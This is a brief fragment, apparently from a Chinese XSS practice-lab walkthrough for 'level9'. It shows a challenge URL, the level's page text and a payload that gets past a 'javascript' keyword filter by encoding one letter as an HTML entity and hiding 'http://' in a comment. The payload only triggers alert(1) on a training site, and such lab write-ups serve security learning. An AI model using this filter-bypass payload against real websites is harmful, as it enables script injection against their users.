 xss.tesla-space.com/level9.php?keyword=javascrip%26%23116%3B%3Aalert(1)%2F*http%3A%2F%2F*%2F&submit=添加友情链接
php
欢迎来到level9
javascrip&#116;:alert(1)/*ht
添加友情链接
友情链接
完成的不错！
取消
确定
payload的长度:35
By:HACK学习